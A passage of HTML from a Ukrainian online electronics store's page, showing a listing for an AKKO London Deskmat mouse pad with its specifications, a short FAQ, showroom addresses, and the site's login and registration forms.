                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661319-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/516195-661320-category_page/akko-london-deskmat-6925758616317-green.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                    
                            </div>
                        </div>
                    </div>
                                        <div class="product-item__pic__slider-nav">
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                                    </div>

            </div>
            <div class="product-btns">
                                <button class="btn btn_ghost product-btns__btn product-btns__btn_compare hardevel_compare_add" type="button"></button>
                                    <button class="btn btn_ghost product-btns__btn product-btns__btn_favorite" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                            </div>
                    </div>
                <div class="product-item__col-plate">
            <div class="product-item__col-text">
                <div class="product-item__title"><a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/" title="Килимок для миші AKKO London Deskmat (6925758616317) Green">Килимок для миші AKKO London Deskmat (6925758616317) Green</a></div>
            </div>
            <div class="product-item__row">
                                        <div class="product-item__comments"><a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">Залишити відгук</a></div>
                        </div>
            
            <div class="product-item__row product-item__row--data-btn">
                            </div>

                        <div class="product-item__footer">
                <div class="product-item__footer-column">
                    <div class="product-item-cost-column">
                        
                    </div>
                        <button class="btn btn-btn_ghost product-btns__pre-order hardevel_announce" data-bs-toggle="modal" data-bs-target="#modalAnnounce" type="button"></button>
                </div>
                                    <div class="product-item__ended">Немає в наявності</div>
                            </div>
                                                <div class="product-short-char">
                        <div class="product-short-char__list">
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Тип:</span>
                                <span class="product-short-char__item__value">Ігрова поверхня</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Матеріал поверхні:</span>
                                <span class="product-short-char__item__value">Тканина</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Матеріал основи:</span>
                                <span class="product-short-char__item__value">Гума</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Габарити:</span>
                                <span class="product-short-char__item__value">900 x 400 мм</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Товщина:</span>
                                <span class="product-short-char__item__value">3 мм</span>
                            </div>
                                                    <div class="product-short-char__item">
                                <span class="product-short-char__item__label">Вага:</span>
                                <span class="product-short-char__item__value">1100 г</span>
                            </div>
                                                </div>
                    </div>
                                    </div>
            </div>
</div>


                                    </div>
                            
            <nav id="w0" class="pagination-nav"></nav>
        </div>
    </div>
</div>




<section class="faq">
    <div class="container">
        <div class="faq-hide-boxx" id="hideFaq" data-height="150">
                        
                            <div itemscope="" itemtype="https://schema.org/FAQPage">
                                                                <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid1" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">В яких містах ви можете придбати товари?</div>
                            <div class="faq-item__body collapse" id="faqid1" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text"><div class="main-cities"><a data-href="https://telemart.ua/ua/city-1155/kovriki/akko/" data-id_city="1155" href="https://telemart.ua/ua/city-1155/kovriki/akko/">Вінниця</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1252/kovriki/akko/" data-id_city="1252" href="https://telemart.ua/ua/city-1252/kovriki/akko/">Дніпро</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1323/kovriki/akko/" data-id_city="1323" href="https://telemart.ua/ua/city-1323/kovriki/akko/">Івано-Франківськ</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1360/kovriki/akko/" data-id_city="1360" href="https://telemart.ua/ua/city-1360/kovriki/akko/">Київ</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1482/kovriki/akko/" data-id_city="1482" href="https://telemart.ua/ua/city-1482/kovriki/akko/">Львів</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1621/kovriki/akko/" data-id_city="1621" href="https://telemart.ua/ua/city-1621/kovriki/akko/">Одеса</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1855/kovriki/akko/" data-id_city="1855" href="https://telemart.ua/ua/city-1855/kovriki/akko/">Тернопіль</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1893/kovriki/akko/" data-id_city="1893" href="https://telemart.ua/ua/city-1893/kovriki/akko/">Харків</a>,&nbsp;<a data-href="https://telemart.ua/ua/city-1897/kovriki/akko/" data-id_city="1897" href="https://telemart.ua/ua/city-1897/kovriki/akko/">Хмельницький</a></div></div>
                            </div>
                        </div>
                                            <div class="faq-item" itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question">
                            <div class="faq-item__head" data-bs-target="#faqid2" data-bs-toggle="collapse" aria-expanded="false" itemprop="name">Який найпопулярніший товар?</div>
                            <div class="faq-item__body collapse" id="faqid2" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                                <div class="faq-item__body__text" itemprop="text">Найпопулярніший товар <a href="https://telemart.ua/ua/products/akko-london-deskmat-6925758616317-green/">Килимок для миші AKKO London Deskmat (6925758616317) Green</a></div>
                            </div>
                        </div>
                                    </div>
                    </div>
            </div>
</section>

</div>
    </div>

    


<button class="btn btn_back-to-top" id="back-to-top"></button>
</div>
<footer class="footer ">
  <div class="subscribe-block">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-4 d-flex align-items-center">
          <div class="subscribe-block__logo"><img class="img-fluid" src="/data/main/footer-logo.svg"></div>
        </div>
        <div class="col-12 col-md-8">
          <div class="subscribe-block__column">
            <div class="subscribe-block__text">Підпишись на розсилку та отримуй спецпропозиції</div>
            <form id="cSubscribeForm" class="subscribe-block__form" action="https://telemart.ua/ua/site/subscribe/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">            <div class="form-group field-subscribeform-email required">
<input type="text" id="subscribeform-email" class="subscribe-block__input" name="SubscribeForm[email]" placeholder="Введіть свій e-mail" aria-required="true">
</div>            <button class="subscribe-block__btn" type="submit">Підписатися на розсилку</button>
            </form>          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-center">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-6 col-lg-4 footer-center-col">
          <div class="footer-rate">
            <!--<div class="hotline-rating-informer hidden-sm-920" data-type="7" data-id="20512"></div>-->
                        <!---->

                        <a href="https://hotline.ua/yp/20512/reviews/?mob_no_redir=1" 
                        target="_blank" 
                        style="
                        display: inline-block;
                        width: 215px;
                        height: 80px;
                        background: url('/data/main/hotline.png') no-repeat center/cover;
                        position: relative;
                        text-decoration: none;
                        color: #0F0F0F;
                        ">
                        <span style="
                        position: absolute;
                        top: 50%;
                        left: 30%;
                        transform: translate(-50%, -50%);
                        font-weight: 500;

                        ">
                        Відгуків: <span style="font-weight: 700; ">3869</span>
                      </span>
                    </a>


                  </div>
                  <div class="opening-hours">
                    <div class="opening-hours__title">Режим роботи</div>
                    <div class="row">
                      <div class="col-6 col-lg-12 col-xl-6">
                        
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Пн-Пт</div>
                    <div class="opening-hours__time">09:00-20:00</div>
                </div>
                <div class="opening-hours__row">
                    <div class="opening-hours__days">Сб-Нд</div>
                    <div class="opening-hours__time">10:00-20:00</div>
                </div>
                      </div>
                      <div class="col-6 col-lg-12 col-xl-6">
                        <p><a class="opening-hours__phone" href="tel:+380674000880">+38 (067) 400-08-80</a></p>
                        <p><a class="opening-hours__phone" href="tel:+380443928494">+38 (044) 392-84-94</a></p>
                      </div>
                    </div>
                  </div>
                  <div class="footer-emails">
                    <div class="row">
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:service@telemart.ua">service@telemart.ua</a>
                        </p>
                        <p>Підтримка клієнтів</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:sales@telemart.ua">sales@telemart.ua</a>
                        </p>
                        <p>Комерційні питання</p></div>
                      </div>
                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:corp@telemart.ua">corp@telemart.ua</a>
                        </p>
                        <p>Безготівковий розрахунок</p></div>
                      </div>

                      <div class="col-6">
                        <div class="footer-emails__item"><p><a class="footer-emails__link" href="mailto:hr@telemart.ua">hr@telemart.ua</a>
                          <p>Робота в компанії</p></div>
                        </div>




                      </div>
                    </div>
                  </div>
                  <div class="col-12 col-md-6 col-lg-4 footer-center-col">
                    <div class="footer-navi">
                      <div class="footer-navi__wrap" style="flex-wrap: nowrap;">
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Покупцям</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/payment-and-delivery.html">Доставка</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/payment.html">Оплата</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/warranty-and-services.html">Гарантії</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/return-and-exchange.html">Повернення та обмін товару</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/ua/bonus-telemart/">Бонусна програма</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/conditions.html">Політика конфіденційності</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/public-offers-telemart.html">Оферти telemart</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/corporate.html">Корпоративним клієнтам</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/import-brands.html">telemart - імпортер</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/feedback.html">Зворотній зв'язок по роботі сайту</a></li>

                          </ul>
                        </div>
                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Про компанію</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/outlet/">Уцінка </a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/promotions/">Акції</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/about.html">Про нас</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/contacts.html">Контакти</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/partner.html">Партнерство</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/content/work-in-telemart-ua.html">Вакансії</a></li>
                                                        <li><a class="footer-navi__link" href="https://telemart.ua/ua/reviews/">Блог</a></li>
                          </ul>
                        </div>

                        <div class="footer-navi__column" style="margin-right: 15px;">
                          <div class="footer-navi__title">Категорії</div>
                          <ul class="footer-navi__list">
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/pc/">Комп'ютери</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/processor/">Процесори</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/monitors/">Монітори</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/motherboard/">Материнські плати</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/ram/">Оперативна пам'ять</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/laptops/">Ноутбуки</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/ssd/">SSD-диски</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/powersuply/">Блоки живлення</a></li>
                            <li><a class="footer-navi__link" href="https://telemart.ua/ua/case/">Корпуси</a></li>

                          </ul>
                        </div>

                      </div>
                    </div>

                    <a class="btn btn_primary btn-md footer-btn-configurator" href="https://telemart.ua/ua/assembly-start.html">Конфігуратор ПК</a></div>
                    <div class="col-12 col-lg-4 footer-center-col">
                      <div class="footer-social">
                        <div class="footer-social__title">Давайте дружити</div>
                        <div class="row">
                          <div class="col-6"><a class="footer-social__item footer-social__item_fb" href="https://www.facebook.com/telemartua/" target="_blank"><span
                            class="footer-social__item-name">Facebook</span><span
                            class="footer-social__item-text">5.2к підписників</span></a></div>

                            <div class="col-6"><a class="footer-social__item footer-social__item_in" href="https://www.instagram.com/telemart.ua/"  target="_blank"><span
                              class="footer-social__item-name">Instagram</span><span
                              class="footer-social__item-text">31к підписників</span></a></div>
                              <div class="col-6"><a class="footer-social__item footer-social__item_tiktok" href="https://www.tiktok.com/@telemart.ua"  target="_blank"><span
                                class="footer-social__item-name">TikTok</span><span
                                class="footer-social__item-text">30.2к підписників</span></a></div>


                                <div class="col-6"><a class="footer-social__item footer-social__item_youtube" href="https://www.youtube.com/channel/UCQes6uq1DGo1UWTqU1n5qlw"  target="_blank"><span class="footer-social__item-name">YouTube</span><span
                                  class="footer-social__item-text">4.44к підписників</span></a></div>
                                  <div class="col-6"><a class="footer-social__item footer-social__item_tg" href="https://t.me/telemart_pc"  target="_blank"><span
                                    class="footer-social__item-name">Telegram</span><span
                                    class="footer-social__item-text">5.97к підписників</span></a></div>
                                    <div class="col-6"><a class="footer-social__item footer-social__item_discord" href="https://discord.gg/a7GC7EDPqM"  target="_blank"><span
                                      class="footer-social__item-name">Discord</span><span
                                      class="footer-social__item-text">1895 учасників</span></a></div>

                            <!--<div class="col-12">
                                <iframe src="https://discord.com/widget?id=1247135849397616640&theme=dark" width="100%" height="200" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
                            </div>-->




                          </div>



                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="footer-contacts">
                    <div class="container">
                      <div class="row">

                                          <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Вінниці</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/mDu8icSFL7qRgUxj8">вул. Пирогова, 2</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Дніпрі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/7Vp718MRTTcnoj9aA">пр. Д.Яворницького, 100 (вхід з вул.Княгині Ольги, 1)</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Івано-Франківську</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/5LdpqSqLfNJ7XbA7A">вул. Бельведерська, 32-Б</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br> </p>
                        </div>
                      </div>
                    </div>
                  </div>


                        <!--<div class="col-12 col-lg-9">
                          <div class="footer-contacts__section">
                            <div class="footer-contacts__title">Шоурум у Києві</div>
                            <div class="row">
                              <div class="col-12 col-sm-4">
                                <div class="footer-contacts__item">
                                  <div class="footer-contacts__addr">вул. Вадима Гетьмана, 6, біля ст. метро "Шулявська"</div>
                                  <div class="footer-contacts__name">ТРЦ «Cosmo Multimall», Корпус В, 4 поверх<br>Шоурум «TELEMART.UA»                                </div>
                                <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p></div>
                              </div>
                            </div>
                            <div class="col-12 col-sm-4">
                              <div class="footer-contacts__item">
                                <div class="footer-contacts__addr">вул. Олександра Мишуги, 4, біля ст. метро "Позняки"</div>
                                <div class="footer-contacts__name">ТРЦ «Піраміда», 2 поверх <br>Шоурум "TELEMART.UA"                              </div>
                              <div class="footer-contacts__time"><p>Пн-Нд: 10:00-22:00<br></p></div>
                            </div>
                          </div>
                          <div class="col-12 col-sm-4">
                            <div class="footer-contacts__item">
                              <div class="footer-contacts__addr">проспект Степана Бандери, 23, біля ст. метро "Почайна"</div>
                              <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 поверх навпроти супермаркету FOZZY
                              Шоурум «TELEMART.UA»                            </div>
                            <div class="footer-contacts__time">Пн-Нд: 10:00-21:00<br></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>-->

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/1uoZjUFJ8LfkbhAm7">вул. Вадима Гетьмана, 6, біля ст. метро "Шулявська"</a></div>
                        <div class="footer-contacts__name">ТРЦ «Cosmo Multimall», Корпус В, 4 поверх<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/8SuSXfvzqH3S7WEc9">вул. Олександра Мишуги, 4, біля ст. метро "Позняки"</a></div>
                        <div class="footer-contacts__name">ТРЦ «Піраміда», 2 поверх <br>Шоурум "TELEMART.UA"</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-22:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Києві</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/SarpGuzVtgU3wLPH8">проспект Степана Бандери, 23, біля ст. метро "Почайна"</a></div>
                        <div class="footer-contacts__name">ТЦ "GORODOK GALLERY", 1 поверх навпроти супермаркету FOZZY
                              Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-21:00<br></p>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Львові</div>



                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/qfZZxnoUKBm1pFyq5">ТВК Південний, вул. Щирецька, 36</a></div>
                        <div class="footer-contacts__name">ТРЦ «Україна», 1 поверх<br> Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-19:00<br></p></div>
                      </div>




                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Одесі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/nzzf6BxnYxHtiSxr7">вул. Мала Арнаутська, 71</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Тернополі</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/pLvwNRJWA1uAKtvM8">вул. Торговиця, 15а</a></div>
                        <div class="footer-contacts__name">ТРЦ «Орнава», 2 поверх<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 10:00-19:00<br></p></div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Харкові</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/viMJHTDxadSpPe9a8">пр. Незалежності, 17</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>


                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум у Хмельницькому</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/EVhZYwaxqZREE1Pi6">вул. Подільська , 58</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Нд: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

  



                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="container">
              <div class="footer-bottom__wrap">
                <div class="footer__copyright">© TELEMART.UA 2010-2026</div>
                <div class="footer__design hardevel">
                  Розробка сайту <a href="https://hardevel.com" rel="nofollow" target="_blank" title="Розробка сайту"><img class="img-fluid" src="/theme/main/i/hardevel.png"></a>
                </div>
                <div class="footer__design nerdpart">
                  Наш проєкт <a href="https://nerdpart.com" rel="nofollow" target="_blank" title="Конфігуратор ПК NerdPart"><img class="img-fluid" src="/theme/main/i/nerdpart-logo.svg"></a>
                </div>
                <div class="footer__systems"><img class="img-fluid" src="/theme/main/i/visa.svg"><img class="img-fluid"
                  src="/data/carryicons/mastercard_logo.svg">
                </div>
                <div class="footer__design">
                  Дизайн сайту <a href="https://promodo.ua/" rel="nofollow" target="_blank" title="Дизайн сайту"><img class="img-fluid" src="/theme/main/i/promodo.svg"></a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </footer></div>

    <div class="modal modal-w-350 fade" id="modalCommonAuth" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            <div class="modal-body">
                <div class="comments-tabs comments-tabs_in-checkout">
                    <ul class="nav nav-tabs comments-tabs__wrap" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item active" id="item1-tab" data-bs-toggle="tab" data-bs-target="#authItem1" type="button" role="tab" aria-selected="true">
                                <div class="comments-tabs__title">Bхід</div>
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item" id="item2-tab" data-bs-toggle="tab" data-bs-target="#authItem2" type="button" role="tab" aria-selected="false">
                                <div class="comments-tabs__title">Реєстрація</div>
                            </button>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="authItem1" role="tabpanel">
                        <form id="cEnterForm" action="https://telemart.ua/ua/user/sign-in/login/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                            <div class="forms__item">
                                <div class="form-floating field-loginform-identity required">
<input type="text" id="loginform-identity" class="form-control" name="LoginForm[identity]" aria-required="true">
<label class="control-label" for="loginform-identity">E-mail або Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" aria-required="true">
<label class="control-label" for="loginform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                <div class="form-check field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" class="form-check-input" name="LoginForm[rememberMe]" value="1" checked>
<label for="loginform-rememberme">
Запам&#039;ятати пароль
</label>
<p class="help-block help-block-error"></p>


</div>                                <a class="link-w-border" href="javascript: void(0)" data-bs-toggle="modal" data-bs-target="#modalPassRestore">Забув пароль</a>
                            </div>
                            <button class="btn btn-primary btn-md popup-form__btn" type="submit">Увійти</button>
                                                    </form>                    </div>
                    <div class="tab-pane fade" id="authItem2" role="tabpanel">
                        <form id="cRegisterForm" action="https://telemart.ua/ua/user/sign-in/signup/" method="post">
<input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==">                            <div class="forms__item">
                                <div class="form-floating field-signupform-lastname required">
<input type="text" id="signupform-lastname" class="form-control" name="SignupForm[lastname]" aria-required="true">
<label class="control-label" for="signupform-lastname">Прізвище</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-firstname required">
<input type="text" id="signupform-firstname" class="form-control" name="SignupForm[firstname]" aria-required="true">
<label class="control-label" for="signupform-firstname">Ім&#039;я</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-middlename required">
<input type="text" id="signupform-middlename" class="form-control" name="SignupForm[middlename]" aria-required="true">
<label class="control-label" for="signupform-middlename">По батькові</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-phone required">
<input type="text" id="signupform-phone" class="vPhone form-control" name="SignupForm[phone]" aria-required="true">
<label class="control-label" for="signupform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-email required">
<input type="text" id="signupform-email" class="form-control" name="SignupForm[email]" aria-required="true">
<label class="control-label" for="signupform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password required">
<input type="password" id="signupform-password" class="form-control" name="SignupForm[password]" aria-required="true">
<label class="control-label" for="signupform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password_confirm required">
<input type="password" id="signupform-password_confirm" class="form-control" name="SignupForm[password_confirm]" aria-required="true">
<label class="control-label" for="signupform-password_confirm">Підтвердження пароля</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="my-interests">
                                <div class="my-interests__label">Мені цікаві пропозиції для:</div>
                                <div class="row">
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt11" name="interests[]" value="gaming">
                                        <label class="form-check-label" for="myInt11">Геймінг</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt21" name="interests[]"  value="streaming">
                                        <label class="form-check-label" for="myInt21">Стрімінг</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt31" name="interests[]" value="design">
                                        <label class="form-check-label" for="myInt31">Дизайн</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt41" name="interests[]" value="programming">
                                        <label class="form-check-label" for="myInt41">Програмування</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt51" name="interests[]" value="office">
                                        <label class="form-check-label" for="myInt51">Офіс</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt61" name="interests[]" value="learning">
                                        <label class="form-check-label" for="myInt61">Навчання</label>
                                    </div>
                                </div>
                                <div class="forms__item">
                                    <div class="form-floating">
                                        <input class="form-control" id="inputMyIntOther1" placeholder="Інше" type="text" name="interests[]">
                                        <label for="inputMyIntOther1">Інше</label>
                                    </div>
                                </div>
                            </div>
                            <div class="forms__item">
                                <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                    <div class="form-check field-signupform-optin">
<input type="hidden" name="SignupForm[optin]" value="0"><input type="checkbox" id="signupform-optin" class="form-check-input" name="SignupForm[optin]" value="1">
<label for="signupform-optin">
Підписатися на акції та спец. пропозиції інтернет-магазину
</label>



</div>                                </div>
                            </div>
                            <button class="btn btn-secondary btn-md popup-form__btn" type="submit">Зареєструватися</button>

                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="modalValidate" tabindex="-1" aria-hidden="true">
